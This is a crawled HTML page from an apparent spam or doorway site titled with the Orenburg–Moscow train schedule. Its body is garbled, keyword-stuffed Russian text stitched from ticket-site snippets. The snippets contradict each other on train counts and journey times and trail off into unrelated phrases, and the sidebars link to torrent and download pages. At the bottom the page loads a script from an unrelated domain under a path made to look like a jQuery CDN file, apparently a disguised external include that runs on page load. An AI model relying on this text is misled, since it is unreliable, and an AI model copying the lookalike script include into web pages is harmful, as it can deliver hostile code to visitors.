

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-orenburg-moskva-raspisanie-poezdov-rzhd.html
body_size: 4210
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Оренбург москва расписание поездов ржд - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Оренбург москва расписание поездов ржд</h2>
                            </header>
                            <p>Расписание движения поездов по маршруту Оренбург – Москва. Стоимость билета от 2502 рублей. Время отправления и прибытия, цена билетов. Расписание поездов Оренбург Москва на текущий момент содержит 7 поездов, среднее время пути между этими станциями составляет 23 ч 38 м, а количество остановок по данному маршруту. Узнайте расписание движения пассажирских поездов РЖД из Москвы в Оренбург. Будьте внимательны, расписание может измениться. Расписание поездов Москва Оренбург на текущий момент содержит 7 поездов, среднее время пути между этими станциями составляет 27 ч 29 м, а количество остановок по данному маршруту. Поезд Москва Оренбург: расписание и цены на билет РЖД. Купить билет на поезд Москва Оренбург, расписание поездов и цена билета РЖД на e-poezda.ru. Стоимость проезда в поезде из Москвы в Оренбург на 2019 год. Расписание поездов по маршруту Москва - Оренбург, вокзалы, время отправления и прибытия, время в пути. 
Купить билет на поезд Оренбург Москва узнать расписание и цены билета РЖД на e-poezda.ru. Маршрут и цена проезда в Москву в поезде на 2019 год. Официальный сайт РЖД: Российские железные дороги. Информация о компании. Руководство РЖД. Расписание поездов. Наличие мест. Заказ ж/д билетов. Вокзал Оренбург. Табло отправления поездов. На сервисе Яндекс.Расписания можно построить маршруты по всему миру с использованием самолётов, поездов, электричек и автобусов; посмотреть расписания и табло вокзалов. Забронировать и купить билет на поезд Оренбург - Москва в UFS.Travel. Продажа билетов на поезда РЖД, расписание поездов, маршрут следования, цена жд билетов Оренбург – Москва. Расписание содержит 5 поездов, отправляющихся из города Москва с 15:10 по 22:40 и прибывающих в город Оренбург с 17:17 до 23:23. 
Внимание ⚠, расписание поездов Оренбург - Москва изменено, актуальное расписание и наличие мест смотрите здесь! Купить ЖД билеты 🎫 Оренбург - Москва на сайте ЖД-Онлайн. Внимание ⚠, расписание поездов Оренбург. Расписание поездов Оренбург — Москва (Казанский вокзал) со всеми изменениями. Стоимость билетов, покупка жд билетов онлайн. Цена билетов Купить дешевые жд билеты на поезда ОАО РЖД Оренбург - Москва на официальном сайте OneTwoTrip. Актуальное расписание поездов и стоимость жд билетов Оренбург - Москва. 
137У Оренбург — Москва-  Справочная жд вокзалов и станций РЖД, расписание поездов. БилетыПлюс поможет купить дешевый билет на поезд из Оренбурга — в Москву. Стоимость железнодорожных билетов на поезда РЖД Оренбург — Москва на 2018 год. Покупка билетов на поезд Оренбург — Москва онлайн. Цены на ж/д билеты и наличие мест. Оренбург — Москва: актуальное расписание поездов на 2019 год. На сервисе. 
Актуальное расписание движения пассажирских поездов РЖД на официальном сайте OneTwoTrip. Возвращаем до 7% от стоимости жд билетов на бонусный счет. Копите бонусы. - Изучите расписание поездов,  Возможно купить билет на поезд РЖД сразу туда и обратно.  ОРЕНБУРГ — МОСКВА. круглогодично. Расписание поездов дальнего следования, стоимость железнодорожных билетов, наличие мест. Купить билет на поезд.  Работа в РЖД. Поезд Москва - Оренбург.  Стоимость билетов и расписание поездов на сайте Poezd.ru отображаются с учётом  заказать билет и получить его на официальном бланке РЖД. Поезд Оренбург - Москва.  Стоимость билетов и расписание поездов на сайте Poezd.ru отображаются с учётом  заказать билет и получить его на официальном бланке РЖД. Расписание поездов Оренбург - график движения поездов по станции, маршрут следования, время прибытия и отправления.  137У Оренбург — Москва. Найти жд билеты Оренбург - Адлер на поезд ржд, а так же узнать цены билетов и расписание поездов из Оренбурга в Адлер. Расписание поездов дальнего следования железнодорожного  курсирующий по маршруту Москва-Оренбург. Поезд оснащен игровым купе  Единая горячая линия РЖД. 
Расписание поездов по маршруту Оренбург - Москва, вокзалы, время отправления и прибытия, время в пути. Расписание поездов дальнего следования.  Расписание аэроэкспрессов. Фирменные поезда РЖД.  Международные поезда. Москва. БилетыПлюс поможет купить дешевый билет на поезд из Москвы — в Оренбург. Стоимость железнодорожных билетов на поезда РЖД Москва — Оренбург на 2018 год. Купить РЖД билеты 🚂 на поезд Сургут Оренбург недорого онлайн. 🎫 Расписание и цена на поезда из Сургута в Оренбург. Расписание поездов по станции Оренбург. Расписание поездов  137У Оренбург — Москва-11:20. 31 марта  Справочная жд вокзалов и станций РЖД, расписание поездов. Билеты на поезда по направлению Москва - Оренбург на сегодня и ближайшие даты. Цены, бронирование и покупка ЖД билетов онлайн, расписание поездов. Санкт-Петербург - Сонково расписание поездов РЖД на 2019 год по направлению, время. Екатеринбург расписание поездов и электричек на 2019 г. Со станции ⚡ Екатеринбург. 
Расписание поездов дальнего следования железнодорожного вокзала Новосибирска. Время. Расписание поездов РЖД, наличие мест и стоимость билетов. Купить билеты на поезд РЖД на все. Расписание поездов по станции Пермь-2 с учетом всех изменений 2018-2019 год. Официальный сайт. Купить билет на поезд из Москвы и узнать расписание РЖД на e-poezda.ru. Стоимость билета РЖД. Агентство РИА Новости опубликовало фотографии новых плацкартных вагонов РЖД для поездов. 
Когда нам приходится отправлять какие-нибудь вещи, мы, не задумываясь, идем на почту. кухня в зеленых тонах крыша из мягкой кровли сбербанк кредитный калькулятор лексус Новокузне́цк (шорск. Аба-Тура, хак. Аба-Тура, южноалт. Аба-тура — город абинцев ) — город. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-prezentaciya-po-geometrii-9-klass-razlozhenie-vektora.html">Презентация по геометрии 9 класс разложение вектора</a></li>
                                <li><a href="tiqrgl-shablony-dlya-risovaniya-palchikovymi-kraskami.html">Шаблоны для рисования пальчиковыми красками</a></li>
                                <li><a href="tiqrgl-gdz-millenium-3-klass.html">Гдз миллениум 3 класс</a></li>
                                <li><a href="tiqrgl-geta-belarus-maya-minus-skachat.html">Гэта беларусь мая минус скачать</a></li>
                                <li><a href="tiqrgl-torrent-gladiator-blyurey.html">Торрент гладиатор блюрей</a></li>
                                <li><a href="tiqrgl-klan-yuvelirov-vse-serii-skachat.html">Клан ювелиров все серии скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание поездов по России, купить билеты на поезд.</li>
<li>Екатеринбург: расписание поездов и электричек на 2019 год.</li>
<li>Расписание поездов ЖД вокзала Новосибирск-Главный.</li>
<li>Пассажирам.</li>
<li>- Расписание поездов РЖД.</li>
<li>Рязань = Москва: расписание поездов и электричек</li>
<li>ЖД вокзал Челябинск - расписание поездов, официальный.</li>
<li>Фирменные поезда Пассажирам.</li>
<li>Купить билет на поезд из Москвы: расписание, наличие.</li>
<li>Как дешевле отправить вещи? Почта или РЖД.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-shema-avtorynka-kuncevo.html">Схема авторынка кунцево</a></li>
                                            <li><a href="tiqrgl-don-omar-tekst-pesni.html">Don omar текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ramki-frames.html">Рамки frames</a></li>
                                            <li><a href="tiqrgl-gdz-russkiy-yazyk-trostencova.html">Гдз русский язык тростенцова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ftl-torrent-skachat.html">Ftl торрент скачать</a></li>
                                            <li><a href="tiqrgl-skachat-knigu-zelenye-zharenye-pomidory.html">Скачать книгу зеленые жареные помидоры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-noty-pesni-serebristye-snezhinki-skachat.html">Ноты песни серебристые снежинки скачать</a></li>
                                            <li><a href="tiqrgl-skachat-crash-mcpc.html">Скачать crash mcpc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
